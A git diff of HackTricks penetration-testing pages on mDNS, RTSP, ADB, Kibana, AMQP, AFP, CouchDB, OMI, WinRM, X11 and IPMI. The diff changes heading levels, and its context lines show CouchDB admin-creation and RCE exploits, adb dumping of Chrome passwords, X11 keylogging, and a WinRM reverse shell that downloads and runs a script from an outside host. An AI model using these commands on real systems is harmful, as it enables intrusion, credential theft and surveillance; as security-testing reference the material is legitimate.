When a mDNS responder starts or changes its connectivity, it asks the local network if there is **any resource with the name he plans to use**. If the answer contains the record in question, the probing host **should choose a new name**. If 15 conflicts take place within 10 seconds, the host must then wait at least five seconds before any additional attempt. Additionally, if one minute passes during which the host can’t find an unused name, it reports an error to the user.
|
||||
|
||||
@ -96,7 +94,7 @@ The following command line will prevent any new device to get any new name as it
|
||||
sudo python pholus.py eth0 -afre -stimeout 1000
|
||||
```
|
||||
|
||||
### Spoofing/MitM
|
||||
## Spoofing/MitM
|
||||
|
||||
The most interesting attack you can perform over this service is to perform a **MitM** in the **communication between the client and the real server**. You might be able to obtain sensitive files (MitM the communication with the printer) of even credentials (Windows authentication).\
|
||||
For more information check:
|
||||
@ -105,7 +103,7 @@ For more information check:
|
||||
[spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md](pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
* [Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things](https://books.google.co.uk/books/about/Practical\_IoT\_Hacking.html?id=GbYEEAAAQBAJ\&redir\_esc=y)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 554,8554 - Pentesting RTSP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
> The **Real Time Streaming Protocol** (**RTSP**) is a network control protocol designed for use in entertainment and communications systems to control streaming media servers. The protocol is used for establishing and controlling media sessions between end points. Clients of media servers issue VHS-style commands, such as play, record and pause, to facilitate real-time control of the media streaming from the server to a client (Video On Demand) or from a client to the server (Voice Recording).
|
||||
>
|
||||
@ -34,7 +32,7 @@ PORT STATE SERVICE
|
||||
554/tcp open rtsp
|
||||
```
|
||||
|
||||
## Detailed Information
|
||||
# Detailed Information
|
||||
|
||||
First and foremost RTSP is an HTTP like protocol. It has different structure and control commands but is textual in its format and once you learn the basics of the commands and how they interact, fairly easy to use. The specification for RTSP is pretty straightforward. Here is a link to it:
|
||||
|
||||
@ -76,7 +74,7 @@ Voila! You have access.
|
||||
|
||||
**From:** [**http://badguyfu.net/rtsp-brute-forcing-for-fun-and-naked-pictures/**](https://web.archive.org/web/20161020202643/http://badguyfu.net/rtsp-brute-forcing-for-fun-and-naked-pictures/)
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
Lets get information about valid methods and URLs are supported and try to brute-force the access (if needed) to get access to the content.
|
||||
|
||||
@ -84,9 +82,9 @@ Lets get information about valid methods and URLs are supported and try to brute
|
||||
nmap -sV --script "rtsp-*" -p <PORT> <IP>
|
||||
```
|
||||
|
||||
### [Brute Force](../brute-force.md#rtsp)
|
||||
## [Brute Force](../brute-force.md#rtsp)
|
||||
|
||||
### **Other useful programs**
|
||||
## **Other useful programs**
|
||||
|
||||
To bruteforce: [https://github.com/Tek-Security-Group/rtsp\_authgrinder](https://github.com/Tek-Security-Group/rtsp\_authgrinder)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5555 - Android Debug Bridge
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**Android Debug Bridge** (adb) is a versatile command-line tool that lets you communicate with a device. The adb command facilitates a variety of device actions, such as i**nstalling and debugging apps**, and it provides **access to a Unix shell** that you can use to run a variety of commands on a device. (from [here](https://developer.android.com/studio/command-line/adb))
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE VERSION
|
||||
5555/tcp open adb Android Debug Bridge device (name: msm8909; model: N3; device: msm8909)
|
||||
```
|
||||
|
||||
## Connect
|
||||
# Connect
|
||||
|
||||
If find the ADB service running in a port of a device and you can connect to it, **you can get a shell inside the system:**
|
||||
|
||||
@ -46,7 +44,7 @@ For more ADB commands check the following page:
|
||||
[adb-commands.md](../mobile-apps-pentesting/android-app-pentesting/adb-commands.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Dump App data
|
||||
## Dump App data
|
||||
|
||||
In order to completely download the data of an application you can:
|
||||
|
||||
@ -59,7 +57,7 @@ adb pull "/sdcard/com.package"
|
||||
|
||||
You can use this trick to **retrieve sensitive information like chrome passwords**. For more info about this check the information a references provided [**here**](https://github.com/carlospolop/hacktricks/issues/274).
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `android debug bridge`
|
||||
|
||||
|
||||
@ -17,19 +17,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5601 - Pentesting Kibana
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Kibana provides search and data visualization capabilities for data indexed in Elasticsearch. The service runs per default on port **5601**. Kibana also acts as the user interface for monitoring, managing, and securing an Elastic Stack cluster.
|
||||
|
||||
### Authentication?
|
||||
## Authentication?
|
||||
|
||||
Authentication in Kibana is linked to the **credentials from** [**Elasticsearch**](9200-pentesting-elasticsearch.md). If **authentication** is **disabled** in **Elasticsearch**, **Kibana** also should be **accessible without credentials**. Otherwise the **same credentials valid for Elasticsearch** should be working when logging in to Kibana. The **rights** of the **users** in **Elasticsearch** are the **same** as in **Kibana**.
|
||||
|
||||
You might find credentials in the configuration file **/etc/kibana/kibana.yml**. If those credentials are not for the user **kibana\_system**, it should be tried to use them for accessing further data. They could have more rights then the **kibana\_system** user, which only has access to the monitoring API and the **.kibana** index.
|
||||
|
||||
### Having Access?
|
||||
## Having Access?
|
||||
|
||||
When having access to Kibana you can do several things:
|
||||
|
||||
@ -37,11 +35,11 @@ When having access to Kibana you can do several things:
|
||||
* Check if you can access the users panel and if you can e**dit, delete or create new users,** roles or API Keys (Stack Management -> Users/Roles/API Keys)
|
||||
* Check the current version for vulnerabilities (**There was a RCE vulnerability in 2019 for Kibana versions < 6.6.0** \[[2](https://insinuator.net/2021/01/pentesting-the-elk-stack/#ref2)])
|
||||
|
||||
### Enabled SSL/TLS?
|
||||
## Enabled SSL/TLS?
|
||||
|
||||
If SSL/TLS is not enabled, it should be evaluated, whether sensitive information can be leaked.
|
||||
|
||||
### References
|
||||
## References
|
||||
|
||||
* [https://insinuator.net/2021/01/pentesting-the-elk-stack/](https://insinuator.net/2021/01/pentesting-the-elk-stack/)
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5671,5672 - Pentesting AMQP
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**RabbitMQ** is a **message-queueing software** also known as a _message broker_ or _queue manager._ Simply said; it is software where queues are defined, to which applications connect in order to transfer a message or messages.\
|
||||
A **message can include any kind of information**. It could, for example, have information about a process or task that should start on another application (which could even be on another server), or it could be just a simple text message. The queue-manager software stores the messages until a receiving application connects and takes a message off the queue. The receiving application then processes the message.\
|
||||
@ -32,9 +30,9 @@ PORT STATE SERVICE VERSION
|
||||
5672/tcp open amqp RabbitMQ 3.1.5 (0-9)
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
```python
|
||||
import amqp
|
||||
@ -45,7 +43,7 @@ for k, v in conn.server_properties.items():
|
||||
print(k, v)
|
||||
```
|
||||
|
||||
### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV -Pn -n -T4 -p 5672 --script amqp-info <IP>
|
||||
@ -67,7 +65,7 @@ PORT STATE SERVICE VERSION
|
||||
|_ locales: en_US
|
||||
```
|
||||
|
||||
## Other RabbitMQ ports
|
||||
# Other RabbitMQ ports
|
||||
|
||||
From [https://www.rabbitmq.com/networking.html](https://www.rabbitmq.com/networking.html) you can find that **rabbitmq uses several ports**:
|
||||
|
||||
@ -82,7 +80,7 @@ From [https://www.rabbitmq.com/networking.html](https://www.rabbitmq.com/network
|
||||
* 35672-35682: used by CLI tools (Erlang distribution client ports) for communication with nodes and is allocated from a dynamic range (computed as server distribution port + 10000 through server distribution port + 10010). See [networking guide](https://www.rabbitmq.com/networking.html) for details.
|
||||
* 61613, 61614: [STOMP clients](https://stomp.github.io/stomp-specification-1.2.html) without and with TLS (only if the [STOMP plugin](https://www.rabbitmq.com/stomp.html) is enabled). Less than 10 devices with this port open and mostly UDP for DHT nodes.
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `AMQP`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 548 - Pentesting Apple Filing Protocol (AFP)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
The **Apple Filing Protocol** (**AFP**), formerly AppleTalk Filing Protocol, is a proprietary network protocol, and part of the **Apple File Service** (**AFS**), that offers file services for macOS and the classic Mac OS. In macOS, AFP is one of several file services supported**.** AFP currently supports Unicode file names, POSIX and access control list permissions, resource forks, named extended attributes, and advanced file locking. In Mac OS 9 and earlier, AFP was the primary protocol for file services.
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
548/tcp open afp
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```bash
|
||||
msf> use auxiliary/scanner/afp/afp_server_info
|
||||
@ -44,7 +42,7 @@ nmap -sV --script "afp-* and not dos and not brute" -p <PORT> <IP>
|
||||
| afp-serverinfo | Displays AFP server information |
|
||||
| afp-showmount | Lists available AFP shares and respective ACLs |
|
||||
|
||||
### [**Brute Force**](../brute-force.md#afp)
|
||||
## [**Brute Force**](../brute-force.md#afp)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5984,6984 - Pentesting CouchDB
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
CouchDB is a document-oriented database and within each document fields are stored as key-value maps. Fields can be either a simple key/value pair, list, or map.
|
||||
|
||||
@ -32,16 +30,16 @@ PORT STATE SERVICE REASON
|
||||
5984/tcp open unknown syn-ack
|
||||
```
|
||||
|
||||
## **Automatic Enumeration**
|
||||
# **Automatic Enumeration**
|
||||
|
||||
```bash
|
||||
nmap -sV --script couchdb-databases,couchdb-stats -p <PORT> <IP>
|
||||
msf> use auxiliary/scanner/couchdb/couchdb_enum
|
||||
```
|
||||
|
||||
## Manual Enumeration
|
||||
# Manual Enumeration
|
||||
|
||||
### Banner
|
||||
## Banner
|
||||
|
||||
```text
|
||||
curl http://IP:5984/
|
||||
@ -58,7 +56,7 @@ This issues a GET request to installed CouchDB instance. The reply should look s
|
||||
Note that if accessing the root of couchdb you receive a `401 Unauthorized` with something like this: `{"error":"unauthorized","reason":"Authentication required."}` **you won't be able to access** the banner or any other endpoint.
|
||||
{% endhint %}
|
||||
|
||||
### Info Enumeration
|
||||
## Info Enumeration
|
||||
|
||||
These are the endpoints where you can access with a **GET** request and extract some interesting info. You can find [**more endpoints and more detailed descriptions in the couchdb documentation**](https://docs.couchdb.org/en/latest/api/index.html).
|
||||
|
||||
@ -81,7 +79,7 @@ These are the endpoints where you can access with a **GET** request and extract
|
||||
|
||||
More interesting information can be extracted as explained here: [https://lzone.de/cheat-sheet/CouchDB](https://lzone.de/cheat-sheet/CouchDB)
|
||||
|
||||
### **Database List**
|
||||
## **Database List**
|
||||
|
||||
```text
|
||||
curl -X GET http://IP:5984/_all_dbs
|
||||
@ -101,7 +99,7 @@ This is an **example** of a couchdb **response** when you have **enough privileg
|
||||
["_global_changes","_metadata","_replicator","_users","passwords","simpsons"]
|
||||
```
|
||||
|
||||
### Database Info
|
||||
## Database Info
|
||||
|
||||
You can obtain some database info \(like number of files and sizes\) accessing the database name:
|
||||
|
||||
@ -112,7 +110,7 @@ curl http://localhost:5984/simpsons
|
||||
{"db_name":"simpsons","update_seq":"7-g1AAAAFTeJzLYWBg4MhgTmEQTM4vTc5ISXLIyU9OzMnILy7JAUoxJTIkyf___z8rkQmPoiQFIJlkD1bHjE-dA0hdPFgdAz51CSB19WB1jHjU5bEASYYGIAVUOp8YtQsgavfjtx-i9gBE7X1i1D6AqAX5KwsA2vVvNQ","sizes":{"file":62767,"external":1320,"active":2466},"purge_seq":0,"other":{"data_size":1320},"doc_del_count":0,"doc_count":7,"disk_size":62767,"disk_format_version":6,"data_size":2466,"compact_running":false,"instance_start_time":"0"}
|
||||
```
|
||||
|
||||
### **Document List**
|
||||
## **Document List**
|
||||
|
||||
List each entry inside a database
|
||||
|
||||
@ -131,7 +129,7 @@ curl http://localhost:5984/simpsons/_all_docs
|
||||
]}
|
||||
```
|
||||
|
||||
### **Read Document**
|
||||
## **Read Document**
|
||||
|
||||
Read the content of a document inside a database:
|
||||
|
||||
@ -142,7 +140,7 @@ curl http://localhost:5984/simpsons/f0042ac3dc4951b51f056467a1000dd9
|
||||
{"_id":"f0042ac3dc4951b51f056467a1000dd9","_rev":"1-fbdd816a5b0db0f30cf1fc38e1a37329","character":"Homer","quote":"Doh!"}
|
||||
```
|
||||
|
||||
## CouchDB Privilege Escalation [CVE-2017-12635](https://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-12635)
|
||||
# CouchDB Privilege Escalation [CVE-2017-12635](https://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-12635)
|
||||
|
||||
Thanks to the differences between Erlang and JavaScript JSON parsers you could **create an admin user** with credentials `hacktricks:hacktricks` with the following request:
|
||||
|
||||
@ -152,9 +150,9 @@ curl -X PUT -d '{"type":"user","name":"hacktricks","roles":["_admin"],"roles":[]
|
||||
|
||||
[**More information about this vuln here**](https://justi.cz/security/2017/11/14/couchdb-rce-npm.html).
|
||||
|
||||
## CouchDB RCE
|
||||
# CouchDB RCE
|
||||
|
||||
### Erlang Cookie
|
||||
## Erlang Cookie
|
||||
|
||||
In the CouchDB docs, in the [cluster set-up section](http://docs.couchdb.org/en/stable/cluster/setup.html#cluster-setup), it talks about the different ports used by CouchDB:
|
||||
|
||||
@ -178,7 +176,7 @@ homer 815 0.4 3.4 649348 34524 ? Sl Sep13 5:33 /home/homer/bi
|
||||
**You can**[ **read this section to learn how to abuse Erlangs cookies to obtain RCE**](4369-pentesting-erlang-port-mapper-daemon-epmd.md#erlang-cookie-rce)**.**
|
||||
Also, you can read some **Canape HTB machine writeup** [**like this one**](https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution) to see and **practice** how to **exploit this vuln**.
|
||||
|
||||
### **Successful CVE-2018-8007 with local.ini write permissions**
|
||||
## **Successful CVE-2018-8007 with local.ini write permissions**
|
||||
|
||||
In writing this post, I found a new CVE had been released for CouchDB from mdsec, [CVE-2018-8007](https://www.mdsec.co.uk/2018/08/advisory-cve-2018-8007-apache-couchdb-remote-code-execution/). It also requires writes to the `local.ini` file, so it isn’t a useful option for Canape. But since I’ve already made it writable as root, let’s see if we can get it to work.
|
||||
|
||||
@ -244,7 +242,7 @@ root@canape:/home/homer/etc# ls /tmp/0xdf
|
||||
/tmp/0xdf
|
||||
```
|
||||
|
||||
### **Successful Attempt Via CVE-2017-12636 with local.ini write permissions**
|
||||
## **Successful Attempt Via CVE-2017-12636 with local.ini write permissions**
|
||||
|
||||
CVE-2017-12636 allows for code execution through the couchdb process. However, it won’t work in this configuration.
|
||||
|
||||
@ -350,13 +348,13 @@ Request it in a view:
|
||||
www-data@canape:/dev/shm$ curl -X PUT 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"anything": {"map": ""} }, "language": "cmd"}' -H "Content-Type: application/json"
|
||||
```
|
||||
|
||||
#### [Summary](https://github.com/carlospolop/hacktricks/pull/116/commits/e505cc2b557610ef5cce09df6a14b10caf8f75a0) with a different payload
|
||||
### [Summary](https://github.com/carlospolop/hacktricks/pull/116/commits/e505cc2b557610ef5cce09df6a14b10caf8f75a0) with a different payload
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:5984 couchdb`
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
* [https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html](https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html)
|
||||
* [https://0xdf.gitlab.io/2018/09/15/htb-canape.html\#couchdb-execution](https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5985,5986 - Pentesting OMI
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
OMI is an [open-source](https://github.com/microsoft/omi) remote configuration management tool developed by Microsoft. OMI agents are commonly found installed on Azure Linux servers when the following services are in use:
|
||||
|
||||
@ -36,7 +34,7 @@ When these services are configured, the omiengine process will listen on all int
|
||||
|
||||
**Default port:** 5985(http), 5986(https)
|
||||
|
||||
## [CVE-2021-38647](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-38647)
|
||||
# [CVE-2021-38647](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-38647)
|
||||
|
||||
As of September 16, newly created Linux servers in Azure are still packaged with a vulnerable version of the OMI agent. After deploying a Linux server and enabling one the services listed above, the server will be in a vulnerable state.
|
||||
|
||||
@ -58,7 +56,7 @@ By posting an “ExecuteShellCommand” SOAP payload to the server with no Authe
|
||||
|
||||
Find full exploit in [https://github.com/horizon3ai/CVE-2021-38647](https://github.com/horizon3ai/CVE-2021-38647)
|
||||
|
||||
## References
|
||||
# References
|
||||
|
||||
* [https://www.horizon3.ai/omigod-rce-vulnerability-in-multiple-azure-linux-deployments/](https://www.horizon3.ai/omigod-rce-vulnerability-in-multiple-azure-linux-deployments/)
|
||||
* [https://blog.wiz.io/omigod-critical-vulnerabilities-in-omi-azure/](https://blog.wiz.io/omigod-critical-vulnerabilities-in-omi-azure/)
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5985,5986 - Pentesting WinRM
|
||||
|
||||
[https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm/)
|
||||
|
||||
## WinRM
|
||||
# WinRM
|
||||
|
||||
[Windows Remote Management](https://msdn.microsoft.com/en-us/library/windows/desktop/aa384426\(v=vs.85\).aspx) (WinRM) is a Microsoft protocol that **allows remote management of Windows machines** over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
|
||||
|
||||
@ -34,7 +32,7 @@ The easiest way to detect whether WinRM is available is by seeing if the port is
|
||||
|
||||
If one of these ports is open, WinRM is configured and you can try entering a remote session.
|
||||
|
||||
## **Initiating WinRM Session**.
|
||||
# **Initiating WinRM Session**.
|
||||
|
||||
We can configure PowerShell to work with WinRM. According to Microsoft documentation, Enable-PSRemoting is a cmdlet that configures the computer to receive PowerShell remote commands. If we have access to an elevated PowerShell prompt on the victim, we cam enable it and add any "attackers" as trusted hosts. We can run the following two commands:
|
||||
|
||||
@ -51,7 +49,7 @@ You can also **activate** WinRM **remotely** _**\_using \_wmic_:
|
||||
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
|
||||
```
|
||||
|
||||
### Test if configured
|
||||
## Test if configured
|
||||
|
||||
Once the attack machine is configured, use the `Test-WSMan` function to test whether the target is configured for WinRM. You should see some information returned about the protocol version and wsmid:
|
||||
|
||||
@ -61,7 +59,7 @@ Once the attack machine is configured, use the `Test-WSMan` function to test whe
|
||||
|
||||
In this case the first one is configured and the second isn't.
|
||||
|
||||
### Execute a command
|
||||
## Execute a command
|
||||
|
||||
Now we can use PowerShell's `Invoke-Command` to remotely execute a command on the target over WinRM. To remotely run `ipconfig` and see the output:
|
||||
|
||||
@ -77,19 +75,19 @@ You can also **execute a command of your current PS console via** _**Invoke-Comm
|
||||
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
|
||||
```
|
||||
|
||||
### Execute a Script
|
||||
## Execute a Script
|
||||
|
||||
```ruby
|
||||
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
|
||||
```
|
||||
|
||||
### Get reverse-shell
|
||||
## Get reverse-shell
|
||||
|
||||
```ruby
|
||||
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
|
||||
```
|
||||
|
||||
### Get a PS session
|
||||
## Get a PS session
|
||||
|
||||
Or, if you want to drop right into an interactive PowerShell session, use the `Enter-PSSession` function:
|
||||
|
||||
@ -101,7 +99,7 @@ Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Creden
|
||||
|
||||
**The session will run in a new process (wsmprovhost) inside the "victim"**
|
||||
|
||||
### **Forcing WinRM Open**
|
||||
## **Forcing WinRM Open**
|
||||
|
||||
If you really want to use PS Remoting and WinRM but the target isn't configured for it, you could "force" it on through a single command. I wouldn't recommend this but if you really wanted to use WinRM or PSRemoting than by all means do it this way. For example, using PSExec:
|
||||
|
||||
@ -111,7 +109,7 @@ PS C:\tools\SysinternalsSuite> .\PsExec.exe \\computername -u domain\username -p
|
||||
|
||||
Now we can enter a remote PS session on the victim.
|
||||
|
||||
### Saving and Restoring sessions
|
||||
## Saving and Restoring sessions
|
||||
|
||||
This **won't work** if the the **language** is **constrained** in the remote computer.
|
||||
|
||||
@ -128,7 +126,7 @@ Inside this sessions you can load PS scripts using _Invoke-Command_
|
||||
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
|
||||
```
|
||||
|
||||
### Errors
|
||||
## Errors
|
||||
|
||||
If you find the following error:
|
||||
|
||||
@ -141,9 +139,9 @@ winrm quickconfig
|
||||
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'
|
||||
```
|
||||
|
||||
## WinRM connection in linux
|
||||
# WinRM connection in linux
|
||||
|
||||
### Brute Force
|
||||
## Brute Force
|
||||
|
||||
Be careful, brute-forcing winrm could block users.
|
||||
|
||||
@ -152,14 +150,14 @@ Be careful, brute-forcing winrm could block users.
|
||||
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
|
||||
|
||||
#Just check a pair of credentials
|
||||
## Username + Password + CMD command execution
|
||||
# Username + Password + CMD command execution
|
||||
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
|
||||
## Username + Hash + PS command execution
|
||||
# Username + Hash + PS command execution
|
||||
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
|
||||
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
|
||||
```
|
||||
|
||||
### Using evil-winrm
|
||||
## Using evil-winrm
|
||||
|
||||
```ruby
|
||||
gem install evil-winrm
|
||||
@ -173,7 +171,7 @@ evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
|
||||
|
||||
To use evil-winrm to connect to an **IPv6 address** create an entry inside _**/etc/hosts**_ setting a **domain name** to the IPv6 address and connect to that domain.
|
||||
|
||||
### Pass the hash with evil-winrm
|
||||
## Pass the hash with evil-winrm
|
||||
|
||||
```ruby
|
||||
evil-winrm -u <username> -H <Hash> -i <IP>
|
||||
@ -181,7 +179,7 @@ evil-winrm -u <username> -H <Hash> -i <IP>
|
||||
|
||||
.png>)
|
||||
|
||||
### Using a PS-docker machine
|
||||
## Using a PS-docker machine
|
||||
|
||||
```
|
||||
docker run -it quickbreach/powershell-ntlm
|
||||
@ -189,7 +187,7 @@ $creds = Get-Credential
|
||||
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
|
||||
```
|
||||
|
||||
### Using a ruby script
|
||||
## Using a ruby script
|
||||
|
||||
Code extracted from here: [https://alamot.github.io/winrm_shell/](https://alamot.github.io/winrm_shell/)
|
||||
|
||||
@ -246,11 +244,11 @@ conn.shell(:powershell) do |shell|
|
||||
end
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:5985 Microsoft-HTTPAPI`
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 6000 - Pentesting X11
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
The X Window System (aka X) is a windowing system for bitmap displays, which is common on UNIX-based operating systems. X provides the basic framework for a GUI based environment. X also does not mandate the user interface – individual programs handle this.\
|
||||
From: [https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref](https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref)
|
||||
@ -31,7 +29,7 @@ PORT STATE SERVICE
|
||||
6000/tcp open X11
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
Check for **anonymous connection:**
|
||||
|
||||
@ -40,14 +38,14 @@ nmap -sV --script x11-access -p <PORT> <IP>
|
||||
msf> use auxiliary/scanner/x11/open_x11
|
||||
```
|
||||
|
||||
## Verfy Connection
|
||||
# Verfy Connection
|
||||
|
||||
```bash
|
||||
xdpyinfo -display <ip>:<display>
|
||||
xwininfo -root -tree -display <IP>:<display> #Ex: xwininfo -root -tree -display 10.5.5.12:0
|
||||
```
|
||||
|
||||
## Keyloggin
|
||||
# Keyloggin
|
||||
|
||||
[xspy](http://tools.kali.org/sniffingspoofing/xspy) to sniff the keyboard keystrokes.
|
||||
|
||||
@ -61,14 +59,14 @@ swaBackSpaceCaps_Lock josephtTabcBackSpaceShift_L workShift_L 2123
|
||||
qsaminusKP_Down KP_Begin KP_Down KP_Left KP_Insert TabRightLeftRightDeletebTabDownnTabKP_End KP_Right KP_Up KP_Down KP_Up KP_Up TabmtminusdBackSpacewinTab
|
||||
```
|
||||
|
||||
## Screenshots capturing
|
||||
# Screenshots capturing
|
||||
|
||||
```bash
|
||||
xwd -root -screen -silent -display <TargetIP:0> > screenshot.xwd
|
||||
convert screenshot.xwd screenshot.png
|
||||
```
|
||||
|
||||
## Remote Desktop View
|
||||
# Remote Desktop View
|
||||
|
||||
Way from: [https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref](https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref)
|
||||
|
||||
@ -116,7 +114,7 @@ For **live viewing** we need to use
|
||||
./xwatchwin 10.9.xx.xx:0 -w 0x45
|
||||
```
|
||||
|
||||
## Get Shell
|
||||
# Get Shell
|
||||
|
||||
```
|
||||
msf> use exploit/unix/x11/x11_keyboard_exec
|
||||
@ -148,7 +146,7 @@ Now as can be seen below we have complete system access:
|
||||
|
||||
{% embed url="https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref" %}
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:6000 x11`
|
||||
|
||||
|
||||
@ -16,11 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
</details>
|
||||
|
||||
## 623/UDP/TCP - IPMI
|
||||
|
||||
**Information taken from** [**https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/**](https://blog.rapid7.com/2013/07/02/a-penetration-testers-guide-to-ipmi/)
|
||||
|
||||
### Basic Information
|
||||
# Basic Information
|
||||
|
||||
Baseboard Management Controllers (BMCs) are a type of embedded computer used to provide out-of-band monitoring for desktops and servers. These products are sold under many brand names, including HP iLO, Dell DRAC, Sun ILOM, Fujitsu iRMC, IBM IMM, and Supermicro IPMI. BMCs are often implemented as embedded ARM systems, running Linux and connected directly to the southbridge of the host system's motherboard. Network access is obtained either via 'sideband' access to an existing network card or through a dedicated interface. In addition to being built-in to various motherboards, BMCs are also sold as pluggable modules and PCI cards. Nearly all servers and workstations ship with or support some form of BMC. The Intelligent Platform Management Interface (IPMI) is a collection of specifications that define communication protocols for talking both across a local bus as well as the network. This specification is managed by Intel and currently comes in two flavors, version 1.5 and version 2.0. The primary goal of Dan Farmer's research was on the security of the IPMI network protocol that uses UDP port 623. A diagram of the how the BMC interfaces with the system is shown below (CC-SA-3.0 (C) U. Vezzani).
|
||||
|
||||
@ -28,9 +27,9 @@ Baseboard Management Controllers (BMCs) are a type of embedded computer used to
|
||||
|
||||
**Default Port**: 623/UDP/TCP (It's usually on UDP but it could also be running on TCP)
|
||||
|
||||
### Enumeration
|
||||
# Enumeration
|
||||
|
||||
#### Discovery
|
||||
## Discovery
|
||||
|
||||
```bash
|
||||
nmap -n -p 623 10.0.0./24
|
||||
@ -44,7 +43,7 @@ You can **identify** the **version** using:
|
||||
use auxiliary/scanner/ipmi/ipmi_version
|
||||
```
|
||||
|
||||
#### Vulnerability - IPMI Authentication Bypass via Cipher 0
|
||||
## Vulnerability - IPMI Authentication Bypass via Cipher 0
|
||||
|
||||
